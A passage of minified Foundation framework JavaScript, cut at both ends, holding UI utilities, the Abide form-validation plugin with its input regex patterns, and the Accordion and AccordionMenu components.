e||(e=setTimeout((function(){t.triggerHandler("transitionend",[t])}),1),"transitionend")}};i.util={throttle:function(t,e){var n=null;return function(){var i=this,o=arguments;null===n&&(n=setTimeout((function(){t.apply(i,o),n=null}),e))}}};window.Foundation=i,t.fn.foundation=function(n){var o=typeof n,a=t("meta.foundation-mq"),s=t(".no-js");if(a.length||t('<meta class="foundation-mq">').appendTo(document.head),s.length&&s.removeClass("no-js"),"undefined"===o)i.MediaQuery._init(),i.reflow(this);else{if("string"!==o)throw new TypeError("We're sorry, "+o+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var r=Array.prototype.slice.call(arguments,1),l=this.data("zfPlugin");if(void 0===l||void 0===l[n])throw new ReferenceError("We're sorry, '"+n+"' is not an available method for "+(l?e(l):"this element")+".");1===this.length?l[n].apply(l,r):this.each((function(e,i){l[n].apply(t(i).data("zfPlugin"),r)}))}return this},function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var t=["webkit","moz"],e=0;e<t.length&&!window.requestAnimationFrame;++e){var n=t[e];window.requestAnimationFrame=window[n+"RequestAnimationFrame"],window.cancelAnimationFrame=window[n+"CancelAnimationFrame"]||window[n+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var i=0;window.requestAnimationFrame=function(t){var e=Date.now(),n=Math.max(i+16,e);return setTimeout((function(){t(i=n)}),n-e)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var e=Array.prototype.slice.call(arguments,1),n=this,i=function(){},o=function(){return n.apply(this instanceof i?this:t,e.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(i.prototype=this.prototype),o.prototype=new i,o})}(jQuery),function(t){function e(t,e){if((t=t.length?t[0]:t)===window||t===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var n=t.getBoundingClientRect(),i=t.parentNode.getBoundingClientRect(),o=document.body.getBoundingClientRect(),a=window.pageYOffset,s=window.pageXOffset;return{width:n.width,height:n.height,offset:{top:n.top+a,left:n.left+s},parentDims:{width:i.width,height:i.height,offset:{top:i.top+a,left:i.left+s}},windowDims:{width:o.width,height:o.height,offset:{top:a,left:s}}}}Foundation.Box={ImNotTouchingYou:function(t,n,i,o){var a,s,r,l,c=e(t);if(n){var d=e(n);s=c.offset.top+c.height<=d.height+d.offset.top,a=c.offset.top>=d.offset.top,r=c.offset.left>=d.offset.left,l=c.offset.left+c.width<=d.width+d.offset.left}else s=c.offset.top+c.height<=c.windowDims.height+c.windowDims.offset.top,a=c.offset.top>=c.windowDims.offset.top,r=c.offset.left>=c.windowDims.offset.left,l=c.offset.left+c.width<=c.windowDims.width;return i?r===l==1:o?a===s==1:-1===[s,a,r,l].indexOf(!1)},GetDimensions:e,GetOffsets:function(t,n,i,o,a,s){var r=e(t),l=n?e(n):null;switch(i){case"top":return{left:Foundation.rtl()?l.offset.left-r.width+l.width:l.offset.left,top:l.offset.top-(r.height+o)};case"left":return{left:l.offset.left-(r.width+a),top:l.offset.top};case"right":return{left:l.offset.left+l.width+a,top:l.offset.top};case"center top":return{left:l.offset.left+l.width/2-r.width/2,top:l.offset.top-(r.height+o)};case"center bottom":return{left:s?a:l.offset.left+l.width/2-r.width/2,top:l.offset.top+l.height+o};case"center left":return{left:l.offset.left-(r.width+a),top:l.offset.top+l.height/2-r.height/2};case"center right":return{left:l.offset.left+l.width+a+1,top:l.offset.top+l.height/2-r.height/2};case"center":return{left:r.windowDims.offset.left+r.windowDims.width/2-r.width/2,top:r.windowDims.offset.top+r.windowDims.height/2-r.height/2};case"reveal":return{left:(r.windowDims.width-r.width)/2,top:r.windowDims.offset.top+o};case"reveal full":return{left:r.windowDims.offset.left,top:r.windowDims.offset.top};case"left bottom":return{left:l.offset.left,top:l.offset.top+l.height};case"right bottom":return{left:l.offset.left+l.width+a-r.width,top:l.offset.top+l.height};default:return{left:Foundation.rtl()?l.offset.left-r.width+l.width:l.offset.left+a,top:l.offset.top+l.height+o}}}}}(jQuery),function(t){var e={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},n={},i={keys:function(t){var e={};for(var n in t)e[t[n]]=t[n];return e}(e),parseKey:function(t){var n=e[t.which||t.keyCode]||String.fromCharCode(t.which).toUpperCase();return t.shiftKey&&(n="SHIFT_"+n),t.ctrlKey&&(n="CTRL_"+n),t.altKey&&(n="ALT_"+n),n},handleKey:function(e,i,o){var a,s=n[i],r=this.parseKey(e);if(!s)return console.warn("Component not defined!");if((a=o[(void 0===s.ltr?s:Foundation.rtl()?t.extend({},s.ltr,s.rtl):t.extend({},s.rtl,s.ltr))[r]])&&"function"==typeof a){var l=a.apply();(o.handled||"function"==typeof o.handled)&&o.handled(l)}else(o.unhandled||"function"==typeof o.unhandled)&&o.unhandled()},findFocusable:function(e){return e.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter((function(){return!(!t(this).is(":visible")||t(this).attr("tabindex")<0)}))},register:function(t,e){n[t]=e}};Foundation.Keyboard=i}(jQuery),function(t){var e={queries:[],current:"",_init:function(){var e,n=t(".foundation-mq").css("font-family");for(var i in e=function(t){var e={};return"string"!=typeof t?e:(t=t.trim().slice(1,-1))?e=t.split("&").reduce((function(t,e){var n=e.replace(/\+/g," ").split("="),i=n[0],o=n[1];return i=decodeURIComponent(i),o=void 0===o?null:decodeURIComponent(o),t.hasOwnProperty(i)?Array.isArray(t[i])?t[i].push(o):t[i]=[t[i],o]:t[i]=o,t}),{}):e}(n),e)e.hasOwnProperty(i)&&this.queries.push({name:i,value:"only screen and (min-width: "+e[i]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(t){var e=this.get(t);return!!e&&window.matchMedia(e).matches},get:function(t){for(var e in this.queries)if(this.queries.hasOwnProperty(e)){var n=this.queries[e];if(t===n.name)return n.value}return null},_getCurrentSize:function(){for(var t,e=0;e<this.queries.length;e++){var n=this.queries[e];window.matchMedia(n.value).matches&&(t=n)}return"object"==typeof t?t.name:t},_watcher:function(){var e=this;t(window).on("resize.zf.mediaquery",(function(){var n=e._getCurrentSize(),i=e.current;n!==i&&(e.current=n,t(window).trigger("changed.zf.mediaquery",[n,i]))}))}};Foundation.MediaQuery=e,window.matchMedia||(window.matchMedia=function(){var t=window.styleMedia||window.media;if(!t){var e,n=document.createElement("style"),i=document.getElementsByTagName("script")[0];n.type="text/css",n.id="matchmediajs-test",i&&i.parentNode&&i.parentNode.insertBefore(n,i),e="getComputedStyle"in window&&window.getComputedStyle(n,null)||n.currentStyle,t={matchMedium:function(t){var i="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return n.styleSheet?n.styleSheet.cssText=i:n.textContent=i,"1px"===e.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),Foundation.MediaQuery=e}(jQuery),function(t){function e(e,o,a,s){function r(){o[0].style.transitionDuration=0,o.removeClass(l+" "+c+" "+a)}if((o=t(o).eq(0)).length){var l=e?n[0]:n[1],c=e?i[0]:i[1];r(),o.addClass(a).css("transition","none"),requestAnimationFrame((function(){o.addClass(l),e&&o.show()})),requestAnimationFrame((function(){o[0].offsetWidth,o.css("transition","").addClass(c)})),o.one(Foundation.transitionend(o),(function(){e||o.hide(),r(),s&&s.apply(o)}))}}var n=["mui-enter","mui-leave"],i=["mui-enter-active","mui-leave-active"],o={animateIn:function(t,n,i){e(!0,t,n,i)},animateOut:function(t,n,i){e(!1,t,n,i)}};Foundation.Move=function(t,e,n){var i,o,a=null;i=window.requestAnimationFrame((function s(r){a||(a=window.performance.now()),o=r-a,n.apply(e),o<t?i=window.requestAnimationFrame(s,e):(window.cancelAnimationFrame(i),e.trigger("finished.zf.animate",[e]).triggerHandler("finished.zf.animate",[e]))}))},Foundation.Motion=o}(jQuery),function(t){var e={Feather:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"zf";e.attr("role","menubar");var i=e.find("li").attr({role:"menuitem"}),o="is-"+n+"-submenu",a=o+"-item",s="is-"+n+"-submenu-parent";e.find("a:first").attr("tabindex",0),i.each((function(){var e=t(this),n=e.children("ul");n.length&&(e.addClass(s).attr({"aria-haspopup":!0,"aria-expanded":!1,"aria-label":e.children("a:first").text()}),n.addClass("submenu "+o).attr({"data-submenu":"","aria-hidden":!0,role:"menu"})),e.parent("[data-submenu]").length&&e.addClass("is-submenu-item "+a)}))},Burn:function(t,e){var n=(t.find("li").removeAttr("tabindex"),"is-"+e+"-submenu"),i=n+"-item",o="is-"+e+"-submenu-parent";t.find(">li, .menu, .menu > li").removeClass(n+" "+i+" "+o+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}};Foundation.Nest=e}(jQuery),function(t){Foundation.Timer=function(t,e,n){var i,o,a=this,s=e.duration,r=Object.keys(t.data())[0]||"timer",l=-1;this.isPaused=!1,this.restart=function(){l=-1,clearTimeout(o),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(o),l=l<=0?s:l,t.data("paused",!1),i=Date.now(),o=setTimeout((function(){e.infinite&&a.restart(),n&&"function"==typeof n&&n()}),l),t.trigger("timerstart.zf."+r)},this.pause=function(){this.isPaused=!0,clearTimeout(o),t.data("paused",!0);var e=Date.now();l-=e-i,t.trigger("timerpaused.zf."+r)}},Foundation.onImagesLoaded=function(e,n){function i(){0===--o&&n()}var o=e.length;0===o&&n(),e.each((function(){this.complete||void 0!==this.naturalWidth&&this.naturalWidth>0?i():t(this).one("load",(function(){i()}))}))}}(jQuery),function(t){function e(){this.removeEventListener("touchmove",n),this.removeEventListener("touchend",e),r=!1}function n(n){if(t.spotSwipe.preventDefault&&n.preventDefault(),r){var i,l=n.touches[0].pageX,c=(n.touches[0].pageY,o-l);s=(new Date).getTime()-a,Math.abs(c)>=t.spotSwipe.moveThreshold&&s<=t.spotSwipe.timeThreshold&&(i=c>0?"left":"right"),i&&(n.preventDefault(),e.call(this),t(this).trigger("swipe",i).trigger("swipe"+i))}}function i(t){1==t.touches.length&&(o=t.touches[0].pageX,t.touches[0].pageY,r=!0,a=(new Date).getTime(),this.addEventListener("touchmove",n,!1),this.addEventListener("touchend",e,!1))}t.spotSwipe={version:"1.0.0",enabled:"ontouchstart"in document.documentElement,preventDefault:!1,moveThreshold:75,timeThreshold:200};var o,a,s,r=!1;t.event.special.swipe={setup:function(){this.addEventListener&&this.addEventListener("touchstart",i,!1)}},t.each(["left","up","down","right"],(function(){t.event.special["swipe"+this]={setup:function(){t(this).on("swipe",t.noop)}}}))}(jQuery),function(t){t.fn.addTouch=function(){this.each((function(n,i){t(i).bind("touchstart touchmove touchend touchcancel",(function(){e(event)}))}));var e=function(t){var e,n=t.changedTouches[0],i={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"}[t.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?e=new window.MouseEvent(i,{bubbles:!0,cancelable:!0,screenX:n.screenX,screenY:n.screenY,clientX:n.clientX,clientY:n.clientY}):(e=document.createEvent("MouseEvent")).initMouseEvent(i,!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),n.target.dispatchEvent(e)}}}(jQuery),function(t){function e(){(function(){if(!n)return!1;var e=document.querySelectorAll("[data-resize], [data-scroll], [data-mutate]"),i=function(e){var n=t(e[0].target);switch(n.attr("data-events")){case"resize":n.triggerHandler("resizeme.zf.trigger",[n]);break;case"scroll":n.triggerHandler("scrollme.zf.trigger",[n,window.pageYOffset]);break;default:return!1}};if(e.length)for(var o=0;o<=e.length-1;o++){new n(i).observe(e[o],{attributes:!0,childList:!1,characterData:!1,subtree:!1,attributeFilter:["data-events"]})}})(),function(e){var i=void 0,o=t("[data-resize]");o.length&&t(window).off("resize.zf.trigger").on("resize.zf.trigger",(function(a){i&&clearTimeout(i),i=setTimeout((function(){n||o.each((function(){t(this).triggerHandler("resizeme.zf.trigger")})),o.attr("data-events","resize")}),e||10)}))}(),function(e){var i=void 0,o=t("[data-scroll]");o.length&&t(window).off("scroll.zf.trigger").on("scroll.zf.trigger",(function(a){i&&clearTimeout(i),i=setTimeout((function(){n||o.each((function(){t(this).triggerHandler("scrollme.zf.trigger")})),o.attr("data-events","scroll")}),e||10)}))}(),function(e){var n=t("[data-yeti-box]"),i=["dropdown","tooltip","reveal"];if(e&&("string"==typeof e?i.push(e):"object"==typeof e&&"string"==typeof e[0]?i.concat(e):console.error("Plugin names must be strings")),n.length){var o=i.map((function(t){return"closeme.zf."+t})).join(" ");t(window).off(o).on(o,(function(e,n){var i=e.namespace.split(".")[0];t("[data-"+i+"]").not('[data-yeti-box="'+n+'"]').each((function(){var e=t(this);e.triggerHandler("close.zf.trigger",[e])}))}))}}()}var n=function(){for(var t=["WebKit","Moz","O","Ms",""],e=0;e<t.length;e++)if(t[e]+"MutationObserver"in window)return window[t[e]+"MutationObserver"];return!1}(),i=function(e,n){e.data(n).split(" ").forEach((function(i){t("#"+i)["close"===n?"trigger":"triggerHandler"](n+".zf.trigger",[e])}))};t(document).on("click.zf.trigger","[data-open]",(function(){i(t(this),"open")})),t(document).on("click.zf.trigger","[data-close]",(function(){t(this).data("close")?i(t(this),"close"):t(this).trigger("close.zf.trigger")})),t(document).on("click.zf.trigger","[data-toggle]",(function(){i(t(this),"toggle")})),t(document).on("close.zf.trigger","[data-closable]",(function(e){e.stopPropagation();var n=t(this).data("closable");""!==n?Foundation.Motion.animateOut(t(this),n,(function(){t(this).trigger("closed.zf")})):t(this).fadeOut().trigger("closed.zf")})),t(document).on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",(function(){var e=t(this).data("toggle-focus");t("#"+e).triggerHandler("toggle.zf.trigger",[t(this)])})),t(window).on("load",(function(){e()})),Foundation.IHearYou=e}(jQuery);var _createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Abide")}return _createClass(e,[{key:"_init",value:function(){this.$inputs=this.$element.find("input, textarea, select"),this._events()}},{key:"_events",value:function(){var e=this;this.$element.off(".abide").on("reset.zf.abide",(function(){e.resetForm()})).on("submit.zf.abide",(function(){return e.validateForm()})),"fieldChange"===this.options.validateOn&&this.$inputs.off("change.zf.abide").on("change.zf.abide",(function(n){e.validateInput(t(n.target))})),this.options.liveValidate&&this.$inputs.off("input.zf.abide").on("input.zf.abide",(function(n){e.validateInput(t(n.target))}))}},{key:"_reflow",value:function(){this._init()}},{key:"requiredCheck",value:function(t){if(!t.attr("required"))return!0;var e=!0;switch(t[0].type){case"checkbox":e=t[0].checked;break;case"select":case"select-one":case"select-multiple":var n=t.find("option:selected");n.length&&n.val()||(e=!1);break;default:t.val()&&t.val().length||(e=!1)}return e}},{key:"findFormError",value:function(t){var e=t.siblings(this.options.formErrorSelector);return e.length||(e=t.parent().find(this.options.formErrorSelector)),e}},{key:"findLabel",value:function(t){var e=t[0].id,n=this.$element.find('label[for="'+e+'"]');return n.length?n:t.closest("label")}},{key:"findRadioLabels",value:function(e){var n=this,i=e.map((function(e,i){var o=i.id,a=n.$element.find('label[for="'+o+'"]');return a.length||(a=t(i).closest("label")),a[0]}));return t(i)}},{key:"addErrorClasses",value:function(t){var e=this.findLabel(t),n=this.findFormError(t);e.length&&e.addClass(this.options.labelErrorClass),n.length&&n.addClass(this.options.formErrorClass),t.addClass(this.options.inputErrorClass).attr("data-invalid","")}},{key:"removeRadioErrorClasses",value:function(t){var e=this.$element.find(':radio[name="'+t+'"]'),n=this.findRadioLabels(e),i=this.findFormError(e);n.length&&n.removeClass(this.options.labelErrorClass),i.length&&i.removeClass(this.options.formErrorClass),e.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"removeErrorClasses",value:function(t){if("radio"==t[0].type)return this.removeRadioErrorClasses(t.attr("name"));var e=this.findLabel(t),n=this.findFormError(t);e.length&&e.removeClass(this.options.labelErrorClass),n.length&&n.removeClass(this.options.formErrorClass),t.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"validateInput",value:function(t){var e=this.requiredCheck(t),n=!1,i=!0,o=t.attr("data-validator"),a=!0;if(t.is("[data-abide-ignore]")||t.is('[type="hidden"]'))return!0;switch(t[0].type){case"radio":n=this.validateRadio(t.attr("name"));break;case"checkbox":case"select":case"select-one":case"select-multiple":n=e;break;default:n=this.validateText(t)}o&&(i=this.matchValidation(t,o,t.attr("required"))),t.attr("data-equalto")&&(a=this.options.validators.equalTo(t));var s=-1===[e,n,i,a].indexOf(!1),r=(s?"valid":"invalid")+".zf.abide";return this[s?"removeErrorClasses":"addErrorClasses"](t),t.trigger(r,[t]),s}},{key:"validateForm",value:function(){var e=[],n=this;this.$inputs.each((function(){e.push(n.validateInput(t(this)))}));var i=-1===e.indexOf(!1);return this.$element.find("[data-abide-error]").css("display",i?"none":"block"),this.$element.trigger((i?"formvalid":"forminvalid")+".zf.abide",[this.$element]),i}},{key:"validateText",value:function(t,e){e=e||t.attr("pattern")||t.attr("type");var n=t.val(),i=!1;return n.length?i=this.options.patterns.hasOwnProperty(e)?this.options.patterns[e].test(n):e===t.attr("type")||new RegExp(e).test(n):t.prop("required")||(i=!0),i}},{key:"validateRadio",value:function(e){var n=this.$element.find(':radio[name="'+e+'"]'),i=!1,o=!1;return n.each((function(e,n){t(n).attr("required")&&(o=!0)})),o||(i=!0),i||n.each((function(e,n){t(n).prop("checked")&&(i=!0)})),i}},{key:"matchValidation",value:function(t,e,n){var i=this;return n=!!n,-1===e.split(" ").map((function(e){return i.options.validators[e](t,n,t.parent())})).indexOf(!1)}},{key:"resetForm",value:function(){var e=this.$element,n=this.options;t("."+n.labelErrorClass,e).not("small").removeClass(n.labelErrorClass),t("."+n.inputErrorClass,e).not("small").removeClass(n.inputErrorClass),t(n.formErrorSelector+"."+n.formErrorClass).removeClass(n.formErrorClass),e.find("[data-abide-error]").css("display","none"),t(":input",e).not(":button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]").val("").removeAttr("data-invalid"),t(":input:radio",e).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),t(":input:checkbox",e).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),e.trigger("formreset.zf.abide",[e])}},{key:"destroy",value:function(){var e=this;this.$element.off(".abide").find("[data-abide-error]").css("display","none"),this.$inputs.off(".abide").each((function(){e.removeErrorClasses(t(this))})),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={validateOn:"fieldChange",labelErrorClass:"is-invalid-label",inputErrorClass:"is-invalid-input",formErrorSelector:".form-error",formErrorClass:"is-visible",liveValidate:!1,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(e,n,i){return t("#"+e.attr("data-equalto")).val()===e.val()}}},Foundation.plugin(e,"Abide")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Accordion"),Foundation.Keyboard.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous"})}return _createClass(e,[{key:"_init",value:function(){this.$element.attr("role","tablist"),this.$tabs=this.$element.children("li, [data-accordion-item]"),this.$tabs.each((function(e,n){var i=t(n),o=i.children("[data-tab-content]"),a=o[0].id||Foundation.GetYoDigits(6,"accordion"),s=n.id||a+"-label";i.find("a:first").attr({"aria-controls":a,role:"tab",id:s,"aria-expanded":!1,"aria-selected":!1}),o.attr({role:"tabpanel","aria-labelledby":s,"aria-hidden":!0,id:a})}));var e=this.$element.find(".is-active").children("[data-tab-content]");e.length&&this.down(e,!0),this._events()}},{key:"_events",value:function(){var e=this;this.$tabs.each((function(){var n=t(this),i=n.children("[data-tab-content]");i.length&&n.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",(function(t){t.preventDefault(),e.toggle(i)})).on("keydown.zf.accordion",(function(t){Foundation.Keyboard.handleKey(t,"Accordion",{toggle:function(){e.toggle(i)},next:function(){var t=n.next().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},previous:function(){var t=n.prev().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},handled:function(){t.preventDefault(),t.stopPropagation()}})}))}))}},{key:"toggle",value:function(t){t.parent().hasClass("is-active")?this.up(t):this.down(t)}},{key:"down",value:function(e,n){var i=this;if(e.attr("aria-hidden",!1).parent("[data-tab-content]").addBack().parent().addClass("is-active"),!this.options.multiExpand&&!n){var o=this.$element.children(".is-active").children("[data-tab-content]");o.length&&this.up(o.not(e))}e.slideDown(this.options.slideSpeed,(function(){i.$element.trigger("down.zf.accordion",[e])})),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!0,"aria-selected":!0})}},{key:"up",value:function(e){var n=e.parent().siblings(),i=this;(this.options.allowAllClosed||n.hasClass("is-active"))&&e.parent().hasClass("is-active")&&(e.slideUp(i.options.slideSpeed,(function(){i.$element.trigger("up.zf.accordion",[e])})),e.attr("aria-hidden",!0).parent().removeClass("is-active"),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!1,"aria-selected":!1}))}},{key:"destroy",value:function(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1},Foundation.plugin(e,"Accordion")}(jQuery);_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();!function(t){var e=function(){function e(n,i){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),i),Foundation.Nest.Feather(this.$element,"accordion"),this._init(),Foundation.registerPlugin(this,"AccordionMenu"),Foundation.Keyboard.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}return _createClass(e,[{key:"_init",value:function(){this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({role:"menu","aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each((function(){var e=this.id||Foundation.GetYoDigits(6,"acc-menu-link"),n=t(this),i=n.children("[data-submenu]"),o=i[0].id||Foundation.GetYoDigits(6,"acc-menu"),a=i.hasClass("is-active");n.attr({"aria-controls":o,"aria-expanded":a,role:"menuitem",id:e}),i.attr({"aria-labelledby":e,"aria-hidden":!a,role:"menu",id:o})}));var e=this.$element.find(".is-active");if(e.length){var n=this;e.each((function(){n.down(t(this))}))}this._events()}},{key:"_events",value:function(){var e=this;this.$element.find("li").each((function(){var n=t(this).children("[data-submenu]");n.length&&t(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",(function(t){t.preventDefault(),e.toggle(n)}))})).on("keydown.zf.accordionmenu",(function(n){var i,o,a=t(this),s=a.parent("ul").children("li"),r=a.children("[data-submenu]");s.each((function(e){if(t(this).is(a))return i=s.eq(Math.max(0,e-1)).find("a").first(),o=s.eq(Math.min(e+1,s.length-1)).find("a").first(),t(this).children("[data-submenu]:visible").length&&(o=a.find("li:first-child").find("a").first()),t(this).is(":first-child")?i=a.parents("li").first().find("a").first():i.parents("li").first().children("[data-submenu]:visible").length&&(i=i.parents("li").find("li:last-child").find("a").first()),void(t(this).is(":last-child")&&(o=a.parents("li").first().next("li").find("a").first()))})),Foundation.Keyboard.handleKey(n,"AccordionMenu",{open:function(){r.is(":hidden")&&(e.down(r),r.find("li").first().find("a").first().focus())},close:function(){r.length&&!r.is(":hidden")?e.up(r):a.parent("[data-submenu]").length&&(e.up(a.parent("[data-submenu]")),a.parents("li").first().find("a").first().focus())},up:function(){return i.focus(),!0},down:function(){return o.focus(),!0},toggle:function(){a.children("[data-submenu]").length&&e.toggle(a.children("[data-submenu]"))},closeAll:function(){e.hideAll()},handled:function(t){t&&n.preventDefault(),n.stopImmediatePropagation()}})}))}},{key:"hideAll",value:function(){this.$element.find("[data-submenu]").slideUp(this.options.slideSpeed)}},{key:"toggle",value:function(t){t.is(":animated")||(t.is(":hidden")?this.down(t):this.up(t))}},{key:"down",value:function(t){var 